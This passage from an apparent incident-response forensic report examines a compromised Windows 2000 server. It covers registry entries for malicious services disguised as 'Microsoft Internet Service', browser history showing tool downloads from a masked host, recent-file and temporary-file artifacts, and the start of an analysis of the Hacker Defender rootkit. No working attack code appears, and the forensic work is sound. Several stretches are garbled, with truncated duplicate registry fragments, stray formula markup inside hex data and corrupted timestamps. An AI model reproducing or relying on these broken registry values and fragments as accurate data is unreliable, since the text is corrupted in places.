"Security"=hex:01,00,14,80,a0,00,00,00,ac,00,00,00,14,00,00,00,30,00,00,00,02,\

 00,1c,00,01,00,00,00,02,80,14,00,ff,01,0f,00,01,01,00,00,00,00,00,01,00,00,\ 00,00,02,00,70,00,04,00,00,00,00,00,18,00,fd,01,02,00,01,01,00,00,00,00,00,\ 05,12,00,00,00,00,00,00,00,00,00,1c,00,ff,01,0f,00,01,02,00,00,00,00,00,05,\ 20,00,00,00,20,02,00,00,00,00,00,00,00,00,18,00,8d,01,02,00,01,01,00,00,00,\ 00,00,05,0b,00,00,00,20,02,00,00,00,00,1c,00,fd,01,02,00,01,02,00,00,00,00,\ 00,05,20,00,00,00,23,02,00,00,00,00,00,00,01,01,00,00,00,00,00,05,12,00,00,\ 00,01,01,00,00,00,00,00,05,12,00,00,00

**[HKEY\_LOCAL\_MACHINE\System\ControlSet001\Services\msserverdrv]**

*LastWrite Time: 2004/5/26 22:58:01*

"ErrorControl"=dword:00000000

"ImagePath"=hex(2):5c,00,3f,00,3f,00,5c,00,43,00,3a,00,5c,00,57,00,49,00,4e,00,\

4e,00,54,00,5c,00,73,00,79,00,73,00,74,00,65,00,6d,00,33,00,32,00,5c,00,6d,\

00,73,00,73,00,65,00,72,00,76,00,65,00,72,00,64,00,72,00,76,00,2e,00,73,00,\

 $K_{\rm eff}$  final print  $\mathcal{R}_{\rm eff}$  and  $\mathcal{R}_{\rm eff}$ 79,00,73,00,00,00

"Start"=dword:00000003

"Type"=dword:00000001

1,00,00,00,00,00,00,05,12,00,00,00<br> **\_CCAL\_MACHINE\System\ControlSet001\Services\msserverdrv]**<br>
<del>D Time: 2004/5/26 22:58:01</del><br>
throl"=dword:00000000<br>
ath"=hex(2):5c,00,3f,00,3f,00,5c,00,43,00,3a,00,5c,00,57,00,49,00,4e,00<br> **[HKEY\_LOCAL\_MACHINE\System\ControlSet002\Control\SafeBoot\Minimal\msserver]** *LastWrite Time: 2004/5/26 22:57:59*

@="Service"

**[HKEY\_LOCAL\_MACHINE\System\ControlSet002\Control\SafeBoot\Network\msserver]**

*LastWrite Time: 2004/5/26 22:57:59*

@="Service"

**[HKEY\_LOCAL\_MACHINE\System\ControlSet002\Services\msserver]**

#### *LastWrite Time: 2004/5/26 22:57:59*

"Type"=dword:00000010

"Start"=dword:00000002

"ErrorControl"=dword:00000000

"ImagePath"=hex(2):43,00,3a,00,5c,00,57,00,49,00,4e,00,4e,00,54,00,5c,00,73,00,\

79,00,73,00,74,00,65,00,6d,00,33,00,32,00,5c,00,6d,00,73,00,73,00,65,00,72,\

00,76,00,65,00,72,00,2e,00,65,00,78,00,65,00,00,00

"DisplayName"="Microsoft Internet Service"

"ObjectName"="LocalSystem"

"Description"="Microsoft Internet Security Service"

### **[HKEY\_LOCAL\_MACHINE\System\ControlSet002\Services\msserver\Security]**

*LastWrite Time: 2004/5/26 22:57:59*

0,65,00,72,00,2e,00,65,00,78,00,65,00,00,00<br>
Mame"="Microsoft Internet Service"<br>
ame"="LocalSystem"<br>
ion"="Microsoft Internet Security Service"<br>
<br> **OCAL\_MACHINE\System\ControlSet002\Services\msserver\Securit**<br>
<del>FIme: 2004/</del>  $K_{\rm eff}$  final print  $\mathcal{R}_{\rm eff}$  and  $\mathcal{R}_{\rm eff}$ "Security"=hex:01,00,14,80,a0,00,00,00,ac,00,00,00,14,00,00,00,30,00,00,00,02,\ 00,1c,00,01,00,00,00,02,80,14,00,ff,01,0f,00,01,01,00,00,00,00,00,01,00,00,\ 00,00,02,00,70,00,04,00,00,00,00,00,18,00,fd,01,02,00,01,01,00,00,00,00,00,\ 05,12,00,00,00,00,00,00,00,00,00,1c,00,ff,01,0f,00,01,02,00,00,00,00,00,05,\ 20,00,00,00,20,02,00,00,00,00,00,00,00,00,18,00,8d,01,02,00,01,01,00,00,00,\ 00,00,05,0b,00,00,00,20,02,00,00,00,00,1c,00,fd,01,02,00,01,02,00,00,00,00,\ 00,05,20,00,00,00,23,02,00,00,00,00,00,00,01,01,00,00,00,00,00,05,12,00,00,\ 00,01,01,00,00,00,00,00,05,12,00,00,00

#### **[HKEY\_LOCAL\_MACHINE\System\ControlSet002\Services\msserverdrv]**

*LastWrite Time: 2004/5/26 22:58:01*

"ErrorControl"=dword:00000000

"ImagePath"=hex(2):5c,00,3f,00,3f,00,5c,00,43,00,3a,00,5c,00,57,00,49,00,4e,00,\

4e,00,54,00,5c,00,73,00,79,00,73,00,74,00,65,00,6d,00,33,00,32,00,5c,00,6d,\

00,73,00,73,00,65,00,72,00,76,00,65,00,72,00,64,00,72,00,76,00,2e,00,73,00,\

79,00,73,00,00,00

"Start"=dword:00000003

"Type"=dword:00000001

There are some strange sub-keys and two abnormal services, "msserver" and "msserverdrv," whose image paths are "C:\WINNT\system32\msserver.exe" and "\??\C:\WINNT\system32\msserverdrv.sys." According to the LastWrite time, it implies those suspicious services were installed on May 26, 2004 at 22:57. Besides, I noticed one thing interesting: that is I did not find those services from the previous review of the run-time service information gathered by the "psservice.exe."

> Table 2-20 Some strange sub-keys loaded form C:\WINNT\system32\config\system

## **5.3 Internet history analysis**

To analyze the Internet history, the "Internet Explorer History Viewer" was used to read "index.dat" files. A screenshot is shown as follows:



Figure 2-4 A screenshot of Internet Explorer History Viewer

Parts of the interesting records are as shown in the following tables, from Table 2-21 to Table 2-27. Those records indicate that some suspicious files which I noticed in the pervious analysis were downloaded from the website of the "140.DDD.EEE.FFF." And, those records also provide information about when the hacker(s) accessed these suspicious files. This information not only can be used to infer what the hacker(s) did but it can also be used in the timeline analysis.

#### **Source File Name: C:\ Documents and Settings\Administrator\Local**

#### **Settings\History\History.IE5\index.dat**

2004/6/8 09:08:04 Visited: Administrator@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/gooltel.exe

2004/6/8 09:08:04 Visited: Administrator@file:///C:/WINNT/system32/drivers/help/gooltel.exe

2004/6/8 08:55:50 Visited: Administrator@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/234.exe

2004/6/8 08:55:48 Visited: Administrator@file:///C:/Documents%20and%20Settings/Administrators/\_\_/234.exe

2004/6/8 08:55:32 Visited: Administrator@file:///C:/WINNT/system32/drivers/help/234.exe

2004/6/7 23:34:00 Visited: Administrator@file:///C:/Documents%20and%20Settings/Administrator/\_\_/PassLog.Log

#### Table 2-21 History records of the Administrator



## Table 2-22 History records of the Administrator on June 8, 2004

**Source File Name: C:\ Documents and Settings/Administrator/Local Settings/History/History.IE5/MSHist012004060820040608/index.dat**

2004/6/7 23:34:00

Administrator@file:///C:/Documents%20and%20Settings/Administrator/\_\_/PassLog. Log

## Table 2-23 History records of the Administrator on June 7, 2004

**Source File Name: C:\ Documents and Settings/Administrator/Local Settings/History/History.IE5/MSHist012004060820040529/index.dat**

Administrator\_2004/5/28 22:08:26 Administrator@file:///C:/Documents%20and%20Settings/Administrator/ /1.txt

## Table 2-24 History records of the Administrator on May 28, 2004



## Table 2-25 History records of the TsInternetUser



## Table 2-26 History records of the TsInternetUser on May 17, 2004



Table 2-27 History records of the TsInternetUser on May 26, 2004

#### **5.4 Cookies analysis**

The "Internet Explorer History Viewer" can also be used to read Cookie records. According to these records, I can realize when the hacker(s) logged on or controlled the this server and when the hacker(s) surfed the Internet by using the Internet Explorer. This is also a good source to provide useful information to do the timeline analysis.



Table 2-28 Cookies of the TsInternetUser

## **5.5 Analyze the recently used files of users**

By observing the "\Documents and Settings\{UserName}\Recent" subdirectory, I can realize when and what files were used by a user. Further, it is also an important hint to tell us what the hacker(s) had once done.

#### **Source Directory: C:\Documents and Settings\Administrator\Recent**

2004/6/8 08:55 234.exe.lnk Target:C:\Documents and Settings\Administrator\\_\_\234.exe

After-2004/6/8 09:08 gooltel.exe.lnk Target:C:\WINNT\system32\drivers\help\gooltel.exe

2004/6/8 09:08 help.lnk Target:C:\WINNT\system32\drivers\help

Table 2-29 Recently used files of the Administrator

**Source Directory: C:\Documents and Settings\TsInternetUser\Recent**

2004/5/26 22:53 msserver.exe.lnk Target:C:\WINNT\system32\msserver.exe

2004/5/26 22:55 msserver (2).ini.lnk Target:C:\WINNT\system32\msserver.ini

Table 2-30 Recently used files of the TsInternetUser

## **5.6 Temporary Internet files analysis**

When a user surfs the Internet, some temporary files will be remained in the "\Documents and Settings\{UserName}\Local Settings\Temporary Internet Files" subdirectory. Files located in this subdirectory can disclosure the information about what the user had once viewed/downloaded from the Internet by using the Internet Explorer.

Therefore, efforts were made to find out some clues from the "Temporary Internet Files" subdirectory. However, those temporary files of the Administrator seem to have been cleared, and I can only collect some temporary files and an "index.dat", which can be read by using the "Internet Explorer History Viewer," from the "Temporary Internet Files" of the TsInternetUser as shown from Table 2-31 to Table 2-34.

#### **Source File Name: C:\ Documents and Settings\TsInternetUser\Local Settings\Temporary Internet Files\Content.IE5\index.dat**

1.16er/2007/140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_p<br>
S22:51:38<br>
1.26er/2007/140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_p<br>
1.26er/2007/140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_p<br>
1.26er/2007/2007/14 2004/5/26 23:16:58 TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/iis.exedd 2004/5/26 22:51:38 TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/123.exe

2004/5/26 22:51:20 TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/123

Table 2-31 Temporary Internet files of the TsInternetUser

**Source Directory: C:\ Documents and Settings\TsInternetUser\Local Settings\Temporary Internet Files\Content.IE5\89UZ49EV\**

2004/5/26 22:51:13 123[1].exe

#### $\mathcal{L}_{\text{max}} = \mathcal{L}_{\text{max}} = \mathcal{L}_{\text{max}} = \mathcal{L}_{\text{max}} = \mathcal{L}_{\text{max}} = \mathcal{L}_{\text{max}} = \mathcal{L}_{\text{max}}$ Table 2-32 Temporary Internet files of the TsInternetUser

**Source Directory: C:\ Documents and Settings\TsInternetUser\Local Settings\Temporary Internet Files\Content.IE5\8HYZWL23\**

2004/5/26 23:16:57 iis[1].exedd

Table 2-33 Temporary Internet files of the TsInternetUser

**Source Directory: C:\ Documents and Settings\TsInternetUser\Local Settings\Temporary Internet Files\Content.IE5\CPINWPUZ\**

2004/5/26 22:50:19 123[1]

Table 2-34 Temporary Internet files of the TsInternetUser

## **5.7. Analyze unknown files**

Based on the previous analysis, I found that some suspicious files were

located at the "C:\Documents and Settings\{UserName}\Local Settings\Temporary Internet Files", "C:\WINNT\system32" and "C:\WINNT\system32\drivers\help" subdirectories. These suspicious files included two backdoors, one root kit, some hacker tools and some text files. Besides, to evade the detection, most of these binary files were packed by different kinds of packer such as UPX and PE Pack, etc. In this section, I will discuss how I analyzed the "Hacker Defender" and the "WinEggDrop Shell" within the Windows 2000 forensic environment. Finally, I will provide some tables, Table 2-43 to Table 2-47, to summarize the information I have found from these unknown files.

## **5.7.1 Hacker Defender**

